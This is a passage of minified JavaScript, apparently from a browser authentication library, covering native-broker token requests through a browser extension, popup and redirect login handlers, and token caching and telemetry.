r.initializeNativeRequest(i),s={method:"GetToken",request:o};try{const l=yield r.nativeMessageHandler.sendMessage(s);r.validateNativeResponse(l)}catch(l){if(l instanceof yi&&(r.serverTelemetryManager.setNativeBrokerErrorCode(l.errorCode),dc(l)))throw l}r.browserStorage.setTemporaryCache("request.native",JSON.stringify(o),!0);const a={apiId:861,timeout:r.config.system.redirectNavigationTimeout,noHistory:!1},c=r.config.auth.navigateToLoginRequestUrl?window.location.href:r.getRedirectUri(n.redirectUri);e.end({success:!0}),yield r.navigationClient.navigateExternal(c,a)})()}handleRedirectPromise(n,e){var r=this;return b(function*(){if(r.logger.trace("NativeInteractionClient - handleRedirectPromise called."),!r.browserStorage.isInteractionInProgress(!0))return r.logger.info("handleRedirectPromise called but there is no interaction in progress, returning null."),null;const i=r.browserStorage.getCachedNativeRequest();if(!i)return r.logger.verbose("NativeInteractionClient - handleRedirectPromise called but there is no cached request, returning null."),n&&e&&n?.addFields({errorCode:"no_cached_request"},e),null;const{prompt:o,...s}=i;o&&r.logger.verbose("NativeInteractionClient - handleRedirectPromise called and prompt was included in the original request, removing prompt from cached request to prevent second interaction with native broker window."),r.browserStorage.removeItem(r.browserStorage.generateCacheKey("request.native"));const a={method:"GetToken",request:s},c=pi();try{r.logger.verbose("NativeInteractionClient - handleRedirectPromise sending message to native broker.");const l=yield r.nativeMessageHandler.sendMessage(a);r.validateNativeResponse(l);const u=r.handleNativeResponse(l,s,c);r.browserStorage.setInteractionInProgress(!1);const d=yield u;return r.serverTelemetryManager.clearNativeBrokerErrorCode(),d}catch(l){throw r.browserStorage.setInteractionInProgress(!1),l}})()}logout(){return this.logger.trace("NativeInteractionClient - logout called."),Promise.reject("Logout not implemented yet")}handleNativeResponse(n,e,r){var i=this;return b(function*(){i.logger.trace("NativeInteractionClient - handleNativeResponse called.");const o=ys(n.id_token,gi),s=i.createHomeAccountIdentifier(n,o),a=i.browserStorage.getAccountInfoFilteredBy({nativeAccountId:e.accountId})?.homeAccountId;if(s!==a&&n.account.id!==e.accountId)throw ib(qN);const c=yield i.getDiscoveredAuthority({requestAuthority:e.authority}),l=Jw(i.browserStorage,c,s,gi,o,n.client_info,void 0,o.tid,void 0,n.account.id,i.logger),u=yield i.generateAuthenticationResult(n,e,o,l,c.canonicalAuthority,r);return i.cacheAccount(l),i.cacheNativeTokens(n,e,s,o,n.access_token,u.tenantId,r),u})()}createHomeAccountIdentifier(n,e){return qt.generateHomeAccountId(n.client_info||O.EMPTY_STRING,0,this.logger,this.browserCrypto,e)}generateScopes(n,e){return Ft.fromString(n.scope?n.scope:e.scope)}generatePopAccessToken(n,e){var r=this;return b(function*(){if(e.tokenType===Ke.POP&&e.signPopToken){if(n.shr)return r.logger.trace("handleNativeServerResponse: SHR is enabled in native layer"),n.shr;const i=new lc(r.browserCrypto),o={resourceRequestMethod:e.resourceRequestMethod,resourceRequestUri:e.resourceRequestUri,shrClaims:e.shrClaims,shrNonce:e.shrNonce};if(!e.keyId)throw P(ou);return i.signPopToken(n.access_token,e.keyId,o)}return n.access_token})()}generateAuthenticationResult(n,e,r,i,o,s){var a=this;return b(function*(){const c=a.addTelemetryFromNativeResponse(n),l=Ft.fromString(n.scope?n.scope:e.scope),u=n.account.properties||{},d=u.UID||r.oid||r.sub||O.EMPTY_STRING,h=u.TenantId||r.tid||O.EMPTY_STRING,f=Lw(i.getAccountInfo(),void 0,r,n.id_token);f.nativeAccountId!==n.account.id&&(f.nativeAccountId=n.account.id);const g=yield a.generatePopAccessToken(n,e),m=e.tokenType===Ke.POP?Ke.POP:Ke.BEARER;return{authority:o,uniqueId:d,tenantId:h,scopes:l.asArray(),account:f,idToken:n.id_token,idTokenClaims:r,accessToken:g,fromCache:!!c&&a.isResponseFromCache(c),expiresOn:new Date(1e3*Number(s+n.expires_in)),tokenType:m,correlationId:a.correlationId,state:n.state,fromNativeBroker:!0}})()}cacheAccount(n){this.browserStorage.setAccount(n),this.browserStorage.removeAccountContext(n).catch(e=>{this.logger.error(`Error occurred while removing account context from browser storage. ${e}`)})}cacheNativeTokens(n,e,r,i,o,s,a){const c=ng(r,e.authority,n.id_token||"",e.clientId,i.tid||""),u=a+(e.tokenType===Ke.POP?O.SHR_NONCE_VALIDITY:("string"==typeof n.expires_in?parseInt(n.expires_in,10):n.expires_in)||0),d=this.generateScopes(n,e),h=rg(r,e.authority,o,e.clientId,i.tid||s,d.printScopes(),u,0,gi,void 0,e.tokenType,void 0,e.keyId);this.nativeStorageManager.saveCacheRecord({idToken:c,accessToken:h},e.storeInCache)}addTelemetryFromNativeResponse(n){const e=this.getMATSFromResponse(n);return e?(this.performanceClient.addFields({extensionId:this.nativeMessageHandler.getExtensionId(),extensionVersion:this.nativeMessageHandler.getExtensionVersion(),matsBrokerVersion:e.broker_version,matsAccountJoinOnStart:e.account_join_on_start,matsAccountJoinOnEnd:e.account_join_on_end,matsDeviceJoin:e.device_join,matsPromptBehavior:e.prompt_behavior,matsApiErrorCode:e.api_error_code,matsUiVisible:e.ui_visible,matsSilentCode:e.silent_code,matsSilentBiSubCode:e.silent_bi_sub_code,matsSilentMessage:e.silent_message,matsSilentStatus:e.silent_status,matsHttpStatus:e.http_status,matsHttpEventCount:e.http_event_count},this.correlationId),e):null}validateNativeResponse(n){if(n.hasOwnProperty("access_token")&&n.hasOwnProperty("id_token")&&n.hasOwnProperty("client_info")&&n.hasOwnProperty("account")&&n.hasOwnProperty("scope")&&n.hasOwnProperty("expires_in"))return n;throw B0($l,"Response missing expected properties.")}getMATSFromResponse(n){if(n.properties.MATS)try{return JSON.parse(n.properties.MATS)}catch{this.logger.error("NativeInteractionClient - Error parsing MATS telemetry, returning null instead")}return null}isResponseFromCache(n){return typeof n.is_cached>"u"?(this.logger.verbose("NativeInteractionClient - MATS telemetry does not contain field indicating if response was served from cache. Returning false."),!1):!!n.is_cached}initializeNativeRequest(n){var e=this;return b(function*(){e.logger.trace("NativeInteractionClient - initializeNativeRequest called");const r=n.authority||e.config.auth.authority;n.account&&(yield e.getDiscoveredAuthority({requestAuthority:r,requestAzureCloudOptions:n.azureCloudOptions,account:n.account}));const i=new Ie(r);i.validateAsUri();const{scopes:o,...s}=n,a=new Ft(o||[]);a.appendScopes(Ha);const l={...s,accountId:e.accountId,clientId:e.config.auth.clientId,authority:i.urlString,scope:a.printScopes(),redirectUri:e.getRedirectUri(n.redirectUri),prompt:(()=>{switch(e.apiId){case 863:case 61:return e.logger.trace("initializeNativeRequest: silent request sets prompt to none"),Zt.NONE}if(n.prompt)switch(n.prompt){case Zt.NONE:case Zt.CONSENT:case Zt.LOGIN:return e.logger.trace("initializeNativeRequest: prompt is compatible with native flow"),n.prompt;default:throw e.logger.trace(`initializeNativeRequest: prompt = ${n.prompt} is not compatible with native flow`),Q(Cp)}else e.logger.trace("initializeNativeRequest: prompt was not provided")})(),correlationId:e.correlationId,tokenType:n.authenticationScheme,windowTitleSubstring:document.title,extraParameters:{...n.extraQueryParameters,...n.tokenQueryParameters},extendedExpiryToken:!1,keyId:n.popKid};if(l.signPopToken&&n.popKid)throw Q(wp);if(e.handleExtraBrokerParams(l),l.extraParameters=l.extraParameters||{},l.extraParameters.telemetry="MATS",n.authenticationScheme===Ke.POP){const u={resourceRequestUri:n.resourceRequestUri,resourceRequestMethod:n.resourceRequestMethod,shrClaims:n.shrClaims,shrNonce:n.shrNonce},d=new lc(e.browserCrypto);let h;if(l.keyId)h=e.browserCrypto.base64UrlEncode(JSON.stringify({kid:l.keyId})),l.signPopToken=!1;else{const f=yield B(d.generateCnf.bind(d),_.PopTokenGenerateCnf,e.logger,e.performanceClient,n.correlationId)(u,e.logger);h=f.reqCnfString,l.keyId=f.kid,l.signPopToken=!0}l.reqCnf=h}return e.addRequestSKUs(l),l})()}handleExtraBrokerParams(n){const e=n.extraParameters&&n.extraParameters.hasOwnProperty(Kw)&&n.extraParameters.hasOwnProperty(Ww)&&n.extraParameters.hasOwnProperty(Cs);if(!n.embeddedClientId&&!e)return;let r="";const i=n.redirectUri;n.embeddedClientId?(n.redirectUri=this.config.auth.redirectUri,r=n.embeddedClientId):n.extraParameters&&(n.redirectUri=n.extraParameters[Ww],r=n.extraParameters[Cs]),n.extraParameters={child_client_id:r,child_redirect_uri:i},this.performanceClient?.addFields({embeddedClientId:r,embeddedRedirectUri:i},n.correlationId)}}class vi{constructor(n,e,r,i){this.logger=n,this.handshakeTimeoutMs=e,this.extensionId=i,this.resolvers=new Map,this.handshakeResolvers=new Map,this.messageChannel=new MessageChannel,this.windowListener=this.onWindowMessage.bind(this),this.performanceClient=r,this.handshakeEvent=r.startMeasurement(_.NativeMessageHandlerHandshake)}sendMessage(n){var e=this;return b(function*(){e.logger.trace("NativeMessageHandler - sendMessage called.");const r={channel:ja_CHANNEL_ID,extensionId:e.extensionId,responseId:Vi(),body:n};return e.logger.trace("NativeMessageHandler - Sending request to browser extension"),e.logger.tracePii(`NativeMessageHandler - Sending request to browser extension: ${JSON.stringify(r)}`),e.messageChannel.port1.postMessage(r),new Promise((i,o)=>{e.resolvers.set(r.responseId,{resolve:i,reject:o})})})()}static createProvider(n,e,r){return b(function*(){n.trace("NativeMessageHandler - createProvider called.");try{const i=new vi(n,e,r,"ppnbnpeolgkicgegkbkbjmhlideopiji");return yield i.sendHandshakeRequest(),i}catch{const o=new vi(n,e,r);return yield o.sendHandshakeRequest(),o}})()}sendHandshakeRequest(){var n=this;return b(function*(){n.logger.trace("NativeMessageHandler - sendHandshakeRequest called."),window.addEventListener("message",n.windowListener,!1);const e={channel:ja_CHANNEL_ID,extensionId:n.extensionId,responseId:Vi(),body:{method:"Handshake"}};return n.handshakeEvent.add({extensionId:n.extensionId,extensionHandshakeTimeoutMs:n.handshakeTimeoutMs}),n.messageChannel.port1.onmessage=r=>{n.onChannelMessage(r)},window.postMessage(e,window.origin,[n.messageChannel.port2]),new Promise((r,i)=>{n.handshakeResolvers.set(e.responseId,{resolve:r,reject:i}),n.timeoutId=window.setTimeout(()=>{window.removeEventListener("message",n.windowListener,!1),n.messageChannel.port1.close(),n.messageChannel.port2.close(),n.handshakeEvent.end({extensionHandshakeTimedOut:!0,success:!1}),i(Q(mp)),n.handshakeResolvers.delete(e.responseId)},n.handshakeTimeoutMs)})})()}onWindowMessage(n){if(this.logger.trace("NativeMessageHandler - onWindowMessage called"),n.source!==window)return;const e=n.data;if(e.channel&&e.channel===ja_CHANNEL_ID&&(!e.extensionId||e.extensionId===this.extensionId)&&"Handshake"===e.body.method){const r=this.handshakeResolvers.get(e.responseId);if(!r)return void this.logger.trace(`NativeMessageHandler.onWindowMessage - resolver can't be found for request ${e.responseId}`);this.logger.verbose(e.extensionId?`Extension with id: ${e.extensionId} not installed`:"No extension installed"),clearTimeout(this.timeoutId),this.messageChannel.port1.close(),this.messageChannel.port2.close(),window.removeEventListener("message",this.windowListener,!1),this.handshakeEvent.end({success:!1,extensionInstalled:!1}),r.reject(Q(yp))}}onChannelMessage(n){this.logger.trace("NativeMessageHandler - onChannelMessage called.");const e=n.data,r=this.resolvers.get(e.responseId),i=this.handshakeResolvers.get(e.responseId);try{const o=e.body.method;if("Response"===o){if(!r)return;const s=e.body.response;if(this.logger.trace("NativeMessageHandler - Received response from browser extension"),this.logger.tracePii(`NativeMessageHandler - Received response from browser extension: ${JSON.stringify(s)}`),"Success"!==s.status)r.reject(ib(s.code,s.description,s.ext));else{if(!s.result)throw B0($l,"Event does not contain result.");s.result.code&&s.result.description?r.reject(ib(s.result.code,s.result.description,s.result.ext)):r.resolve(s.result)}this.resolvers.delete(e.responseId)}else if("HandshakeResponse"===o){if(!i)return void this.logger.trace(`NativeMessageHandler.onChannelMessage - resolver can't be found for request ${e.responseId}`);clearTimeout(this.timeoutId),window.removeEventListener("message",this.windowListener,!1),this.extensionId=e.extensionId,this.extensionVersion=e.body.version,this.logger.verbose(`NativeMessageHandler - Received HandshakeResponse from extension: ${this.extensionId}`),this.handshakeEvent.end({extensionInstalled:!0,success:!0}),i.resolve(),this.handshakeResolvers.delete(e.responseId)}}catch(o){this.logger.error("Error parsing response from WAM Extension"),this.logger.errorPii(`Error parsing response from WAM Extension: ${o}`),this.logger.errorPii(`Unable to parse ${n}`),r?r.reject(o):i&&i.reject(o)}}getExtensionId(){return this.extensionId}getExtensionVersion(){return this.extensionVersion}static isNativeAvailable(n,e,r,i){if(e.trace("isNativeAvailable called"),!n.system.allowNativeBroker)return e.trace("isNativeAvailable: allowNativeBroker is not enabled, returning false"),!1;if(!r)return e.trace("isNativeAvailable: WAM extension provider is not initialized, returning false"),!1;if(i)switch(i){case Ke.BEARER:case Ke.POP:return e.trace("isNativeAvailable: authenticationScheme is supported, returning true"),!0;default:return e.trace("isNativeAvailable: authenticationScheme is not supported, returning false"),!1}return!0}}class sb{constructor(n,e,r,i,o){this.authModule=n,this.browserStorage=e,this.authCodeRequest=r,this.logger=i,this.performanceClient=o}handleCodeResponse(n,e){var r=this;return b(function*(){let i;r.performanceClient.addQueueMeasurement(_.HandleCodeResponse,e.correlationId);try{i=r.authModule.handleFragmentResponse(n,e.state)}catch(o){throw o instanceof No&&o.subError===Ui?Q(Ui):o}return B(r.handleCodeResponseFromServer.bind(r),_.HandleCodeResponseFromServer,r.logger,r.performanceClient,e.correlationId)(i,e)})()}handleCodeResponseFromServer(n,e,r=!0){var i=this;return b(function*(){if(i.performanceClient.addQueueMeasurement(_.HandleCodeResponseFromServer,e.correlationId),i.logger.trace("InteractionHandler.handleCodeResponseFromServer called"),i.authCodeRequest.code=n.code,n.cloud_instance_host_name&&(yield B(i.authModule.updateAuthority.bind(i.authModule),_.UpdateTokenEndpointAuthority,i.logger,i.performanceClient,e.correlationId)(n.cloud_instance_host_name,e.correlationId)),r&&(n.nonce=e.nonce||void 0),n.state=e.state,n.client_info)i.authCodeRequest.clientInfo=n.client_info;else{const s=i.createCcsCredentials(e);s&&(i.authCodeRequest.ccsCredential=s)}return yield B(i.authModule.acquireToken.bind(i.authModule),_.AuthClientAcquireToken,i.logger,i.performanceClient,e.correlationId)(i.authCodeRequest,n)})()}createCcsCredentials(n){return n.account?{credential:n.account.homeAccountId,type:"home_account_id"}:n.loginHint?{credential:n.loginHint,type:"UPN"}:null}}function WN(t,n,e){const r=Wf(t);if(!r)throw U0(t)?(e.error(`A ${n} is present in the iframe but it does not contain known properties. It's likely that the ${n} has been replaced by code running on the redirectUri page.`),e.errorPii(`The ${n} detected is: ${t}`),Q(Yf)):(e.error(`The request has returned to the redirectUri but a ${n} is not present. It's likely that the ${n} has been removed or the page has been redirected by code running on the redirectUri page.`),Q(Qf));return r}class K7 extends uc{constructor(n,e,r,i,o,s,a,c,l,u){super(n,e,r,i,o,s,a,l,u),this.unloadWindow=this.unloadWindow.bind(this),this.nativeStorage=c}acquireToken(n){try{const r={popupName:this.generatePopupName(n.scopes||Ha,n.authority||this.config.auth.authority),popupWindowAttributes:n.popupWindowAttributes||{},popupWindowParent:n.popupWindowParent??window};return this.config.system.asyncPopups?(this.logger.verbose("asyncPopups set to true, acquiring token"),this.acquireTokenPopupAsync(n,r)):(this.logger.verbose("asyncPopup set to false, opening popup before acquiring token"),r.popup=this.openSizedPopup("about:blank",r),this.acquireTokenPopupAsync(n,r))}catch(e){return Promise.reject(e)}}logout(n){try{this.logger.verbose("logoutPopup called");const e=this.initializeLogoutRequest(n),r={popupName:this.generateLogoutPopupName(e),popupWindowAttributes:n?.popupWindowAttributes||{},popupWindowParent:n?.popupWindowParent??window},i=n&&n.authority,o=n&&n.mainWindowRedirectUri;return this.config.system.asyncPopups?(this.logger.verbose("asyncPopups set to true"),this.logoutPopupAsync(e,r,i,o)):(this.logger.verbose("asyncPopup set to false, opening popup"),r.popup=this.openSizedPopup("about:blank",r),this.logoutPopupAsync(e,r,i,o))}catch(e){return Promise.reject(e)}}acquireTokenPopupAsync(n,e){var r=this;return b(function*(){r.logger.verbose("acquireTokenPopupAsync called");const i=r.initializeServerTelemetryManager(862),o=yield B(r.initializeAuthorizationRequest.bind(r),_.StandardInteractionClientInitializeAuthorizationRequest,r.logger,r.performanceClient,r.correlationId)(n,K.Popup);J0(o.authority);try{const s=yield B(r.initializeAuthorizationCodeRequest.bind(r),_.StandardInteractionClientInitializeAuthorizationCodeRequest,r.logger,r.performanceClient,r.correlationId)(o),a=yield B(r.createAuthCodeClient.bind(r),_.StandardInteractionClientCreateAuthCodeClient,r.logger,r.performanceClient,r.correlationId)({serverTelemetryManager:i,requestAuthority:o.authority,requestAzureCloudOptions:o.azureCloudOptions,requestExtraQueryParameters:o.extraQueryParameters,account:o.account}),c=vi.isNativeAvailable(r.config,r.logger,r.nativeMessageHandler,n.authenticationScheme);let l;c&&(l=r.performanceClient.startMeasurement(_.FetchAccountIdWithNativeBroker,n.correlationId));const u=yield a.getAuthCodeUrl({...o,nativeBroker:c}),d=new sb(a,r.browserStorage,s,r.logger,r.performanceClient),h=r.initiateAuthRequest(u,e);r.eventHandler.emitEvent(W.POPUP_OPENED,K.Popup,{popupWindow:h},null);const f=yield r.monitorPopupForHash(h,e.popupWindowParent),g=vs(WN,_.DeserializeResponse,r.logger,r.performanceClient,r.correlationId)(f,r.config.auth.OIDCOptions.serverResponseType,r.logger);if(mi.removeThrottle(r.browserStorage,r.config.auth.clientId,s),g.accountId){if(r.logger.verbose("Account id found in hash, calling WAM for token"),l&&l.end({success:!0,isNativeBroker:!0}),!r.nativeMessageHandler)throw Q(ds);const A=new hc(r.config,r.browserStorage,r.browserCrypto,r.logger,r.eventHandler,r.navigationClient,862,r.performanceClient,r.nativeMessageHandler,g.accountId,r.nativeStorage,o.correlationId),{userRequestState:k}=jr.parseRequestState(r.browserCrypto,o.state);return yield A.acquireToken({...o,state:k,prompt:void 0})}return yield d.handleCodeResponse(g,o)}catch(s){throw e.popup?.close(),s instanceof vt&&(s.setCorrelationId(r.correlationId),i.cacheFailedRequest(s)),s}})()}logoutPopupAsync(n,e,r,i){var o=this;return b(function*(){o.logger.verbose("logoutPopupAsync called"),o.eventHandler.emitEvent(W.LOGOUT_START,K.Popup,n);const s=o.initializeServerTelemetryManager(962);try{yield o.clearCacheOnLogout(n.account);const c=(yield B(o.createAuthCodeClient.bind(o),_.StandardInteractionClientCreateAuthCodeClient,o.logger,o.performanceClient,o.correlationId)({serverTelemetryManager:s,requestAuthority:r,account:n.account||void 0})).getLogoutUri(n);o.eventHandler.emitEvent(W.LOGOUT_SUCCESS,K.Popup,n);const l=o.openPopup(c,e);if(o.eventHandler.emitEvent(W.POPUP_OPENED,K.Popup,{popupWindow:l},null),yield o.monitorPopupForHash(l,e.popupWindowParent).catch(()=>{}),i){const u={apiId:962,timeout:o.config.system.redirectNavigationTimeout,noHistory:!1},d=Ie.getAbsoluteUrl(i,ji());o.logger.verbose("Redirecting main window to url specified in the request"),o.logger.verbosePii(`Redirecting main window to: ${d}`),yield o.navigationClient.navigateInternal(d,u)}else o.logger.verbose("No main window navigation requested")}catch(a){throw e.popup?.close(),a instanceof vt&&(a.setCorrelationId(o.correlationId),s.cacheFailedRequest(a)),o.browserStorage.setInteractionInProgress(!1),o.eventHandler.emitEvent(W.LOGOUT_FAILURE,K.Popup,null,a),o.eventHandler.emitEvent(W.LOGOUT_END,K.Popup),a}o.eventHandler.emitEvent(W.LOGOUT_END,K.Popup)})()}initiateAuthRequest(n,e){if(n)return this.logger.infoPii(`Navigate to: ${n}`),this.openPopup(n,e);throw this.logger.error("Navigate url is empty"),Q(za)}monitorPopupForHash(n,e){return new Promise((r,i)=>{this.logger.verbose("PopupHandler.monitorPopupForHash - polling started");const o=setInterval(()=>{if(n.closed)return this.logger.error("PopupHandler.monitorPopupForHash - window closed"),clearInterval(o),void i(Q(Ui));let s="";try{s=n.location.href}catch{}if(!s||"about:blank"===s)return;clearInterval(o);let a="";n&&(a=this.config.auth.OIDCOptions.serverResponseType===Vl.QUERY?n.location.search:n.location.hash),this.logger.verbose("PopupHandler.monitorPopupForHash - popup window is on same origin as caller"),r(a)},this.config.system.pollIntervalMilliseconds)}).finally(()=>{this.cleanPopup(n,e)})}openPopup(n,e){try{let r;if(e.popup?(r=e.popup,this.logger.verbosePii(`Navigating popup window to: ${n}`),r.location.assign(n)):typeof e.popup>"u"&&(this.logger.verbosePii(`Opening popup window to: ${n}`),r=this.openSizedPopup(n,e)),!r)throw Q(tp);return r.focus&&r.focus(),this.currentWindow=r,e.popupWindowParent.addEventListener("beforeunload",this.unloadWindow),r}catch(r){throw this.logger.error("error opening popup "+r.message),this.browserStorage.setInteractionInProgress(!1),Q(ep)}}openSizedPopup(n,{popupName:e,popupWindowAttributes:r,popupWindowParent:i}){const o=i.screenLeft?i.screenLeft:i.screenX,s=i.screenTop?i.screenTop:i.screenY,a=i.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,c=i.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;let l=r.popupSize?.width,u=r.popupSize?.height,d=r.popupPosition?.top,h=r.popupPosition?.left;return(!l||l<0||l>a)&&(this.logger.verbose("Default popup window width used. Window width not configured or invalid."),l=rr.POPUP_WIDTH),(!u||u<0||u>c)&&(this.logger.verbose("Default popup window height used. Window height not configured or invalid."),u=rr.POPUP_HEIGHT),(!d||d<0||d>c)&&(this.logger.verbose("Default popup window top position used. Window top not configured or invalid."),d=Math.max(0,c/2-rr.POPUP_HEIGHT/2+s)),(!h||h<0||h>a)&&(this.logger.verbose("Default popup window left position used. Window left not configured or invalid."),h=Math.max(0,a/2-rr.POPUP_WIDTH/2+o)),i.open(n,e,`width=${l}, height=${u}, top=${d}, left=${h}, scrollbars=yes`)}unloadWindow(n){this.browserStorage.cleanRequestByInteractionType(K.Popup),this.currentWindow&&this.currentWindow.close(),n.preventDefault()}cleanPopup(n,e){n.close(),e.removeEventListener("beforeunload",this.unloadWindow),this.browserStorage.setInteractionInProgress(!1)}generatePopupName(n,e){return`${rr.POPUP_NAME_PREFIX}.${this.config.auth.clientId}.${n.join("-")}.${e}.${this.correlationId}`}generateLogoutPopupName(n){return`${rr.POPUP_NAME_PREFIX}.${this.config.auth.clientId}.${n.account&&n.account.homeAccountId}.${this.correlationId}`}}class QN{constructor(n,e,r,i,o){this.authModule=n,this.browserStorage=e,this.authCodeRequest=r,this.logger=i,this.performanceClient=o}initiateAuthRequest(n,e){var r=this;return b(function*(){if(r.logger.verbose("RedirectHandler.initiateAuthRequest called"),n){e.redirectStartPage&&(r.logger.verbose("RedirectHandler.initiateAuthRequest: redirectStartPage set, caching start page"),r.browserStorage.setTemporaryCache("request.origin",e.redirectStartPage,!0)),r.browserStorage.setTemporaryCache("request.correlationId",r.authCodeRequest.correlationId,!0),r.browserStorage.cacheCodeRequest(r.authCodeRequest),r.logger.infoPii(`RedirectHandler.initiateAuthRequest: Navigate to: ${n}`);const i={apiId:861,timeout:e.redirectTimeout,noHistory:!1};return"function"==typeof e.onRedirectNavigate?(r.logger.verbose("RedirectHandler.initiateAuthRequest: Invoking onRedirectNavigate callback"),!1!==e.onRedirectNavigate(n)?(r.logger.verbose("RedirectHandler.initiateAuthRequest: onRedirectNavigate did not return false, navigating"),void(yield e.navigationClient.navigateExternal(n,i))):void r.logger.verbose("RedirectHandler.initiateAuthRequest: onRedirectNavigate returned false, stopping navigation")):(r.logger.verbose("RedirectHandler.initiateAuthRequest: Navigating window to navigate url"),void(yield e.navigationClient.navigateExternal(n,i)))}throw r.logger.info("RedirectHandler.initiateAuthRequest: Navigate url is empty"),Q(za)})()}handleCodeResponse(n,e){var r=this;return b(function*(){r.logger.verbose("RedirectHandler.handleCodeResponse called"),r.browserStorage.setInteractionInProgress(!1);const i=r.browserStorage.generateStateKey(e),o=r.browserStorage.getTemporaryCache(i);if(!o)throw P($a,"Cached State");let s;try{s=r.authModule.handleFragmentResponse(n,o)}catch(u){throw u instanceof No&&u.subError===Ui?Q(Ui):u}const a=r.browserStorage.generateNonceKey(o),c=r.browserStorage.getTemporaryCache(a);if(r.authCodeRequest.code=s.code,s.cloud_instance_host_name&&(yield B(r.authModule.updateAuthority.bind(r.authModule),_.UpdateTokenEndpointAuthority,r.logger,r.performanceClient,r.authCodeRequest.correlationId)(s.cloud_instance_host_name,r.authCodeRequest.correlationId)),s.nonce=c||void 0,s.state=o,s.client_info)r.authCodeRequest.clientInfo=s.client_info;else{const u=r.checkCcsCredentials();u&&(r.authCodeRequest.ccsCredential=u)}const l=yield r.authModule.acquireToken(r.authCodeRequest,s);return r.browserStorage.cleanRequestByState(e),l})()}checkCcsCredentials(){const n=this.browserStorage.getTemporaryCache("ccs.credential",!0);if(n)try{return JSON.parse(n)}catch{this.authModule.logger.error("Cache credential could not be parsed"),this.authModule.logger.errorPii(`Cache credential could not be parsed: ${n}`)}return null}}class Q7 extends uc{constructor(n,e,r,i,o,s,a,c,l,u){super(n,e,r,i,o,s,a,l,u),this.nativeStorage=c}acquireToken(n){var e=this;return b(function*(){const r=yield B(e.initializeAuthorizationRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationRequest,e.logger,e.performanceClient,e.correlationId)(n,K.Redirect);e.browserStorage.updateCacheEntries(r.state,r.nonce,r.authority,r.loginHint||"",r.account||null);const i=e.initializeServerTelemetryManager(861),o=s=>{s.persisted&&(e.logger.verbose("Page was restored from back/forward cache. Clearing temporary cache."),e.browserStorage.cleanRequestByState(r.state),e.eventHandler.emitEvent(W.RESTORE_FROM_BFCACHE,K.Redirect))};try{const s=yield B(e.initializeAuthorizationCodeRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationCodeRequest,e.logger,e.performanceClient,e.correlationId)(r),a=yield B(e.createAuthCodeClient.bind(e),_.StandardInteractionClientCreateAuthCodeClient,e.logger,e.performanceClient,e.correlationId)({serverTelemetryManager:i,requestAuthority:r.authority,requestAzureCloudOptions:r.azureCloudOptions,requestExtraQueryParameters:r.extraQueryParameters,account:r.account}),c=new QN(a,e.browserStorage,s,e.logger,e.performanceClient),l=yield a.getAuthCodeUrl({...r,nativeBroker:vi.isNativeAvailable(e.config,e.logger,e.nativeMessageHandler,n.authenticationScheme)}),u=e.getRedirectStartPage(n.redirectStartPage);return e.logger.verbosePii(`Redirect start page: ${u}`),window.addEventListener("pageshow",o),yield c.initiateAuthRequest(l,{navigationClient:e.navigationClient,redirectTimeout:e.config.system.redirectNavigationTimeout,redirectStartPage:u,onRedirectNavigate:n.onRedirectNavigate||e.config.auth.onRedirectNavigate})}catch(s){throw s instanceof vt&&(s.setCorrelationId(e.correlationId),i.cacheFailedRequest(s)),window.removeEventListener("pageshow",o),e.browserStorage.cleanRequestByState(r.state),s}})()}handleRedirectPromise(n="",e){var r=this;return b(function*(){const i=r.initializeServerTelemetryManager(865);try{if(!r.browserStorage.isInteractionInProgress(!0))return r.logger.info("handleRedirectPromise called but there is no interaction in progress, returning null."),null;const[o,s]=r.getRedirectResponse(n||"");if(!o)return r.logger.info("handleRedirectPromise did not detect a response as a result of a redirect. Cleaning temporary cache."),r.browserStorage.cleanRequestByInteractionType(K.Redirect),"back_forward"!==function W7(){if(typeof window>"u"||typeof window.performance>"u"||"function"!=typeof window.performance.getEntriesByType)return;const t=window.performance.getEntriesByType("navigation");return(t.length?t[0]:void 0)?.type}()?e.event.errorCode="no_server_response":r.logger.verbose("Back navigation event detected. Muting no_server_response error"),null;const a=r.browserStorage.getTemporaryCache("request.origin",!0)||O.EMPTY_STRING;if(Ie.removeHashFromUrl(a)===Ie.removeHashFromUrl(window.location.href)&&r.config.auth.navigateToLoginRequestUrl)return r.logger.verbose("Current page is loginRequestUrl, handling response"),a.indexOf("#")>-1&&function SW(t){const n=t.split("#");n.shift(),window.location.hash=n.length>0?n.join("#"):""}(a),yield r.handleResponse(o,i);if(!r.config.auth.navigateToLoginRequestUrl)return r.logger.verbose("NavigateToLoginRequestUrl set to false, handling response"),yield r.handleResponse(o,i);if(!Ap()||r.config.system.allowRedirectInIframe){r.browserStorage.setTemporaryCache("urlHash",s,!0);const u={apiId:865,timeout:r.config.system.redirectNavigationTimeout,noHistory:!0};let d=!0;if(a&&"null"!==a)r.logger.verbose(`Navigating to loginRequestUrl: ${a}`),d=yield r.navigationClient.navigateInternal(a,u);else{const h=function IW(){const n=new Ie(window.location.href).getUrlComponents();return`${n.Protocol}//${n.HostNameAndPort}/`}();r.browserStorage.setTemporaryCache("request.origin",h,!0),r.logger.warning("Unable to get valid login request url from cache, redirecting to home page"),d=yield r.navigationClient.navigateInternal(h,u)}if(!d)return yield r.handleResponse(o,i)}return null}catch(o){throw o instanceof vt&&(o.setCorrelationId(r.correlationId),i.cacheFailedRequest(o)),r.browserStorage.cleanRequestByInteractionType(K.Redirect),o}})()}getRedirectResponse(n){this.logger.verbose("getRedirectResponseHash called");let e=n;e||(e=this.config.auth.OIDCOptions.serverResponseType===Vl.QUERY?window.location.search:window.location.hash);let r=Wf(e);if(r){try{!function q7(t,n,e){if(!t.state)throw Q(cu);const r=PN(n,t.state);if(!r)throw Q(Jf);if(r.interactionType!==e)throw Q(Zf)}(r,this.browserCrypto,K.Redirect)}catch(o){return o instanceof vt&&this.logger.error(`Interaction type validation failed due to ${o.errorCode}: ${o.errorMessage}`),[null,""]}return function bW(t){t.location.hash="","function"==typeof t.history.replaceState&&t.history.replaceState(null,"",`${t.location.origin}${t.location.pathname}${t.location.search}`)}(window),this.logger.verbose("Hash contains known properties, returning response hash"),[r,e]}const i=this.browserStorage.getTemporaryCache("urlHash",!0);return this.browserStorage.removeItem(this.browserStorage.generateCacheKey("urlHash")),i&&(r=Wf(i),r)?(this.logger.verbose("Hash does not contain known properties, returning cached hash"),[r,i]):[null,""]}handleResponse(n,e){var r=this;return b(function*(){const i=n.state;if(!i)throw Q(cu);const 